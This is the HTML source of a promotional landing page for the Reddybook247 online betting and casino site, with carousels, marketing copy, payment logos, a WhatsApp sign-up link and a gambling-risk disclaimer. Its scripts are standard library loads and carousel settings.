


<file: index.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://www.reddybook24.com/images/logos/reddybook24.png" sizes="16x16" type="image/x-icon"/>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.9.1/font/bootstrap-icons.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/landingPages/landing-page20.css">
    <meta name="google-site-verification" content="o1FFs2ePcxHdNirC5eC1tUC17bqWM4tQz14BZYKrD_I" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <title>Welcome to Reddybook247</title>
    <meta name="title" content="Welcome to Reddybook247" />
    <meta name="description" content="Reddybook247 is India's No. 1 gaming website. More than 1500+ sports games available daily on Reddybook247.com website. Cricket - Football - Tennis - Horse Racing - Rummy - Poker - Teenpatti - Ludo. Instant deposit and withdrawal. Best odds, 24/7 customer support and referral bonuses. Sign up with Reddybook247 now!" />
    <meta name="keywords" content="reddybook247, reddybook247.com, reddybook247 login password, reddybook247 login, reddybook247 login ID, reddybook247 ID" />
    <link rel="canonical" href="https://www.reddybook247.co/" />
</head>
<body>
    <header class="header-wrapper navbar-wrapper">
        <div class="container">
            <div class="header-menu-sec">
                <div class="header-logo-sec">
                    <a class="navbar-brand header-logo" href="index.html">
                        <img src="images/logos/reddybook24.png" alt="reddybook247">
                    </a>
                </div>
                <div class="header-navbar">
                    <div class="header-btn-sec">
                        <a href="login.html" class="thm-btn me-2 thm-boder-btn">Login</a>
                        <a href="javascript:void(0);" class="thm-btn">Sign up</a>
                    </div>
                </div>
            </div>
        </div>
    </header>

    <section class="thm-bg">
        <section class="banner-warpper" loading="lazy">
            <div class="banner-content owl-carousel owl-theme" id="banner-slider">
                                                            <div class="banner-img">
                            <a href="/login.html">
                                <img src="images/1706617302.jpg" alt="Reddybook247">
                            </a>
                        </div>
                                            <div class="banner-img">
                            <a href="/login.html">
                                <img src="images/1706617313.jpg" alt="Reddybook247">
                            </a>
                        </div>
                                            <div class="banner-img">
                            <a href="/login.html">
                                <img src="images/1706617322.jpg" alt="Reddybook247">
                            </a>
                        </div>
                                            <div class="banner-img">
                            <a href="/login.html">
                                <img src="images/1706617332.jpg" alt="Reddybook247">
                            </a>
                        </div>
                                            <div class="banner-img">
                            <a href="/login.html">
                                <img src="images/1706620866.jpg" alt="Reddybook247">
                            </a>
                        </div>
                                            <div class="banner-img">
                            <a href="/login.html">
                                <img src="images/1721790735.jpg" alt="Reddybook247">
                            </a>
                        </div>
                                                </div>
        </section>

        <section class="all-game-name-section">
            <div class="all-provider-sec">
                <div class="container">
                    <ul class="nav nav-pills scroll-inner" id="pills-tab" role="tablist">
                        <li class="nav-item">
                            <a href="" class="nav-link active" id="pills-sports-tab" data-bs-toggle="pill" data-bs-target="#all" aria-controls="pills-home" aria-selected="true"> <span>Sports</span> </a>
                        </li>
                        <li class="nav-item">
                            <a href="" class="nav-link" id="pills-casino-tab" data-bs-toggle="pill" data-bs-target="#casino" aria-controls="pills-home" aria-selected="true"> <span>Casino</span> </a>
                        </li>
                        <li class="nav-item">
                            <a href="" class="nav-link" id="pills-slot-tab" data-bs-toggle="pill" data-bs-target="#slot" aria-controls="pills-home" aria-selected="true"> <span>Slot</span> </a>
                        </li>
                        <li class="nav-item">
                            <a href="" class="nav-link" id="pills-table-tab" data-bs-toggle="pill" data-bs-target="#table" aria-controls="pills-home" aria-selected="true"> <span>Table</span> </a>
                        </li>
                        <li class="nav-item">
                            <a href="" class="nav-link" id="pills-virtual-tab" data-bs-toggle="pill" data-bs-target="#virtual" aria-controls="pills-home" aria-selected="true"> <span>Virtual</span> </a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="top-menu-tabs-content">
                <div class="container">
                    <div class="tab-content" id="pills-tabContent">
                        <div class="tab-pane fade show active" id="all" role="tabpanel" aria-labelledby="pills-sports-tab">
                            <div class="image-down-box">
                                <div class="row">
								</div>
                            </div>
                        </div>                        
                    </div>
                </div>
            </div>
        </section>

        <div class="customer-wrapper">
            <div class="container">
                <div class="thm-heading"> <span>why choose us</span>
                    <h2>Get a satisfying, safe <br> online experience</h2> </div>
                <div class="customer-sec">
                    <div class="row">
                        <div class="col-lg-4 col-md-6 col-sm-6 customer-res">
                            <div class="customer-con"> <img class="xd-icon" src="./images/landing-page20/discount.svg" alt="Reddybook247">
                                <h3>
                               Weekly bonus</h3> </div>
                            <div class="customer-con"> <img src="./images/landing-page20/ribbon.svg" alt="Reddybook247">
                                <h3>24*7 support
                                  </h3> </div>
                        </div>
                        <div class="col-lg-4 col-md-6 col-sm-6 customer-res">
                            <div class="customer-con"> <img src="./images/landing-page20/members.svg" alt="Reddybook247">
                                <h3>
                               Multiple games</h3> </div>
                            <div class="customer-con"> <img class="xd-icon" src="./images/landing-page20/gambling.svg" alt="Reddybook247">
                                <h3>Quickly withdraw </h3> </div>
                        </div>
                        <div class="col-lg-4 col-md-12 col-sm-12">
                            <div class="choose-bet-sec">
                                <div class="customer-con"> <img class="xd-icon" src="./images/landing-page20/bet.svg" alt="Reddybook247">
                                    <h3>Easy Bets</h3> </div>
                                <div class="customer-con video-sec" data-bs-toggle="modal" data-bs-target="#videoModal"> <img src="./images/landing-page20/webinar.svg" alt="Reddybook247">
                                    <h3>FAQ & Video Tutorials</h3> </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="about-wrapper">
            <div class="container">
                <div class="aboout-sec">
                    <div class="row align-items-center">
                        <div class="col-lg-6 col-md-6 col-sm-12">
                            <div class="about-con">
                                <div class="thm-heading text-start"> <span>About us</span>
                                    <h2>Welcome to Reddybook247</h2>
                                    <p>The best thing about us is that Reddybook247 is the best online betting site for punters in India. We provide an instant I’d and safe
                                        playing experience with a wide range of premium I’d providers. We have the most comprehensive list of sports and bets in India.
                                        There's a range of betting options from cricket to football to TeenPatti and everything in between.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <section class="video-Promotion-warpper">
            <div class="container">
                <div class=" owl-carousel owl-theme " id="video-slider">
                                    </div>
            </div>
        </section>
        <div class="crypto-wrapper">
            <div class="container">
                <div class="crypto-sec">
                    <div class="row align-items-center payment-row-sec">
                        <div class="col-lg-6 col-md-6 col-sm-12">
                            <div class="crypto-con">
                                <div class="thm-heading text-start">
                                    <h2> Convenient Ways to Complete play easy games.</h2>
                                    <p>We are a team of passionate punters who love the thrill and excitement of betting on sports. We understand the importance of providing an easy-to-use and reliable online betting site for Indian punters. We aim to deliver the best possible experience to all our customers.</p>
                                    <div class="about-btn">  </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-6 col-md-6 col-sm-12">
                            <div class="crypto-img">
                                <div class="crypto-list-sec">
                                    <div class="crypto-list">
                                        <ul>
                                            <li> <img src="./images/landing-page20/payment-1.png" alt="Reddybook247"> <img src="./images/landing-page20/collapse.svg" alt="" class="collapse-img"> </li>
                                            <li><img src="./images/landing-page20/payment-2.png" alt="Reddybook247"></li>
                                            <li><img src="./images/landing-page20/payment-3.png" alt="Reddybook247"></li>
                                            <li><img src="./images/landing-page20/payment-4.png" alt="Reddybook247"></li>
                                            <li><img src="./images/landing-page20/bharatpe-logo.png" alt="Reddybook247"></li>
                                            <li> <img src="./images/landing-page20/payment-10.png" alt="Reddybook247"> <img src="./images/landing-page20/collapse.svg" alt="" class="collapse-img collaps2-img"> </li>
                                            <li><img src="./images/landing-page20/payment-11.png" alt="Reddybook247"></li>
                                            <li><img src="./images/landing-page20/payment-12.png" alt="Reddybook247"></li>
                                            <li><img src="./images/landing-page20/payment-13.png" alt="Reddybook247"></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="promotion-wrapper">
            <div class="container">
                <div class="promotion-sec">
                    <div class="owl-carousel owl-theme promotion-con" id="promotion-slider">
                                            </div>
                </div>
            </div>
        </div>
    </section>
    <footer class="footer-wrapper">
        <div class="container">
            <div class="footer-sec">
                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <div class="footer-con">
                            <div class="footer-logo">
                                <a href="index.html">
                                    <img src="images/logos/reddybook24.png" alt="logo">
                                </a>
                            </div>
                            <p>Reddybook247 is the most trusted betting exchange and leading online casino.</p>
                            <hr>
                                                            <h3>Contact Us: <a href="tel:+44 7455 435321">+44 7455 435321</a></h3>
                                                    </div>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-6">
                        <div class="footer-con">
                            <h3>GAME</h3>
                            <div class="footer-list">
                                <ul>
                                    <li><a href="login.html"> Card Game </a></li>
                                    <li><a href="login.html"> Cricket Betting </a></li>
                                    <li><a href="login.html"> Football Betting </a></li>
                                    <li><a href="login.html"> Tennis Betting </a></li>
                                    <li><a href="login.html"> Live Casino Betting </a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-3 col-md-6 col-sm-6 col-6">
                        <div class="footer-con">
                            <h3>RESOURCES</h3>
                            <div class="footer-list">
                                <ul>
                                    <li><a href="login.html"> Privacy policy </a></li>
                                    <li><a href="login.html"> Premium Sportsbook Betting </a></li>
                                    <a href="/index.html" download>
                                        <img src="./images/landing-page20/application-img.svg" alt="Reddybook247">
                                    </a>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <div class="footer-con">
                            <div class="socail-link">
                                <ul>
                                                                                                                                                                                        <li class="nav-item socail-icons">
                                            <a href="https://wa.me/+447455435321" target="_blank">
                                                <img src="./images/landing-page20/whatsapp.svg" alt="WhatsApp">
                                            </a>
                                        </li>
                                                                                                        </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-12">
                        <hr>
                        <div class="porvider-sec">
                            <div class="provider-logo"> <img src="./images/landing-page20/gc.png" alt="Reddybook247"> </div>
                            <div class="footer-con">
                                <p>Disclaimer :</p>
                                <p>Please note that Gambling involves a financial risk and could be addictive over time if not practised within limits. Only 18+ people should use the services and should use it responsibly. Players should be aware of any financial risk and govern themselves accordingly.</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-12">
                        <hr>
                        <div class="footer-con">
                            <p>&copy; 2024@ Reddybook247. All Rights Reserved.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- index pages modal html -->

    <!-- video modal -->
    <div class="modal fade thm-modal" id="videoModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-lg">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">FAQ & Video Tutorials</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body p-0">
                    <div class="accordion modal-faq" id="accordionExample">
                        <div class="accordion-item">
                            <h2 class="accordion-header" id="headingOne">
                        </h2>
                            <div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#accordionExample">
                                <div class="accordion-body">
                                    <div class="thm-heading text-start">
                                        <p>We are dedicated to providing quality customer service, 24/7, 365 days a year. If you have any questions or problems, we are here to help.
                                            We are dedicated to providing our customers with an unparalleled experience, and we are constantly working to improve our site to meet
                                            the needs of everyone who visits it. In everything we do, we aim to give back to those who have given so much to us.</p>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="whatsapp-footer-lft">
            <a href="https://wa.me/+447455435321" target="_blank">
                <i>
                    <img src="./images/landing-page20/whatsapp-footer-fixed-icon.svg" alt="Reddybook247"/>
                </i>
                <span>
                    Play and Win. Get a New Id <br> instantly over WhatsApp
                </span>
            </a>
        </div>
    

	<!-- all js here -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
    <script src="https://code.jquery.com/jquery-3.6.1.min.js" integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
<script>
        $('#banner-slider').owlCarousel({
		loop: true,
		margin: 10,
		nav: false,
		dots: true,
		autoplay: true,
		autoplayTimeout: 3000,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			991: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
        $('#promotion-slider').owlCarousel({
            loop:true,
            margin:10,
            nav:false,
            dots:true,
            autoplay: true,
            autoPlaySpeed: 200,
            autoPlayTimeout: 200,
            autoplayHoverPause: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $(window).scroll(function () {
            if($(document).scrollTop() > 60) {
                $("header").addClass("show");
            }
            else {
                $("header").removeClass("show");
            }
        });

        $('#video-slider').owlCarousel({
                loop:false ,
                margin:10,
                dots: false,
                nav:true,
                responsive:{
                    0:{
                        items:2
                    },
                    991:{
                        items:3
                    },
                    1000:{
                        items:4
                    }
                }
            });
      </script>

    </body>
</html>
</file>
